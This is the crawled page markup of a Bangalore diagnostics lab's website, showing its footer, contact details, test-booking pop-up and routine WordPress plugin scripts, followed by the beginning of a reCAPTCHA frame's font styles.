<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://www.hybrinomics.com/service/pathology-testing-2/">Bioinformatics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://www.hybrinomics.com/service/advanced-robotics-2/">Advanced Robotics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://www.hybrinomics.com/service/sequencinglong-read-technology/">Sequencing(Long read technology)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://www.hybrinomics.com/service/flow-cytometry/">Flow Cytometry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="https://www.hybrinomics.com/service/molecular-biology/">Molecular Biology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="https://www.hybrinomics.com/service/immunohistochemistry/">Immunohistochemistry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4065"><a href="https://www.hybrinomics.com/service/histopathology-2/">Histopathology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5885"><a href="https://www.hybrinomics.com/blog-2/">Blog</a></li>
</ul></div></aside><aside id="text-3" class="widget-even widget-4 widget widget_text">			<div class="textwidget"><div class="ts-footer-socail-link">
<h5>Follow Us</h5>
<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="ts-social-facebook"><a class=" tooltip-top" title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100080133157412" data-tooltip="Facebook"><i class="ts-labtechco-icon-facebook"></i></a></li>
<li class="ts-social-instagram"><a class=" tooltip-top" title="Instagram" target="_blank" href="https://www.instagram.com/hybrinomics/?hl=en-gb" data-tooltip="Instagram"><i class="ts-labtechco-icon-instagram"></i></a></li>
<li class="ts-social-linkedin"><a class=" tooltip-top" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in" data-tooltip="LinkedIn"><i class="ts-labtechco-icon-linkedin"></i></a></li>
</ul></div>
</div>
</div>
		</aside>							</div><!-- .widget-area -->
													<div class="widget-area col-xs-12 col-sm-5 col-md-5 col-lg-5 second-widget-area">
								<aside id="text-4" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><h2 class="ts-footer-widget-title">Connect, follow and have a Conversation with us</h2>
</div>
		</aside><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-171" method="post" data-id="171" data-name="Subscribe" >
<div class="mc4wp-form-fields">
<p>
	<label>Email address: </label><br />
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
	<input type="submit" value="Sign up" />
</p>
</div>
<p><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769478239" /><input type="hidden" name="_mc4wp_form_id" value="171" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /></p>
<div class="mc4wp-response"></div>
</form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
							</div><!-- .widget-area -->
						      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text ts-bottom-footer-text site-info  ts-bg ts-bgcolor-transparent ts-textcolor-dark ts-bgimage-no">
	<div class="bottom-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
			
																
															<div class="col-xs-12 col-sm-7 ts-footer2-left ">
														<ul style="list-style-type: none;">
 	<li>Site: 50, 2nd Main, Maruthi Township, B.Hanumanthanagar, Bileshivale, Doddagubbi post, Bangalore-560077, Karnataka, India</li>
 	<li>Landline: +91-80-23451954 Mobile &amp; Whatsapp: +91-7348851954, +91-7975825968</li>
 	<li style="border: none;">info@hybrinomics.com</li>
</ul>				</div><!-- footer left -->

									
																	<div class="col-xs-12 col-sm-5 ts-footer2-right">
														<p>Copyright © 2023 <a href="https://www.hybrinomics.com">Hybrinomics</a>. All rights reserved.</p>						</div><!-- footer right --> 
															
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" title="Go to Top" href="#top" ><i class="ts-labtechco-icon-angle-up"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/labtechco-child\/*","\/wp-content\/themes\/labtechco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/649ecdb194cf5d49dc60bc08/1h46570ba';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div 
	id="pum-5616" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2106 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5616,&quot;slug&quot;:&quot;booked-tests&quot;,&quot;theme_id&quot;:2106,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5616" class="pum-container popmake theme-2106 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f5615-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/08/13/teledyski-bez-cenzury-online-dating/#wpcf7-f5615-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5615" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5615-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="test-book">
    <h2>Need help in booking a lab test?</h2>

    <div class="form-filed">
        <div class="input-filed">
            <label>Name*</label>
            <span class="wpcf7-form-control-wrap" data-name="names"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="names" /></span>
        </div>
        <div class="input-filed">
            <label>Mobile Number *</label>
           <span class="wpcf7-form-control-wrap" data-name="number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="number" /></span>
        </div>
        <div class="input-filed">
            <label>Upload Prescription</label>
            <span class="wpcf7-form-control-wrap" data-name="file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file" /></span>
        </div>
    </div>
    <div class="sumbit-btn">
       <input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
    </div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2121" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2106 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2121,&quot;slug&quot;:&quot;home_1&quot;,&quot;theme_id&quot;:2106,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2121" class="pum-container popmake theme-2106 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row][vc_column][vc_single_image image=&#8221;2128&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://www.hybrinomics.com/online-registration/&#8221;][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hybrinomics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/www.hybrinomics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuaHlicmlub21pY3MuY29tLzIwMjEvMDgvMTMvdGVsZWR5c2tpLWJlei1jZW56dXJ5LW9ubGluZS1kYXRpbmcv","nonce":"20d8668f0c","plugin_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.2" id="qi-addons-for-elementor-script-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/select2/select2.min.js?ver=6.8.3" id="ts-select2-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/flexslider/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.hybrinomics.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2105","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.hybrinomics.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5616":{"triggers":[],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2106","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":5616,"slug":"booked-tests"},"pum-2121":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2106","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2121,"slug":"home_1"}};
/* ]]> */
</script>
<script  src="//www.hybrinomics.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1752805831&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script id="labtechco-script-js-extra">
/* <![CDATA[ */
var ts_labtechco_js_vars = {"ts_breakpoint":"1200","ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/scripts.js?ver=1.0" id="labtechco-script-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/elementor.js?ver=1.0" id="labtechco-elementor-script-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script  defer src="https://www.hybrinomics.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp&co=aHR0cHM6Ly93d3cuaHlicmlub21pY3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u3mdvlscc077
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
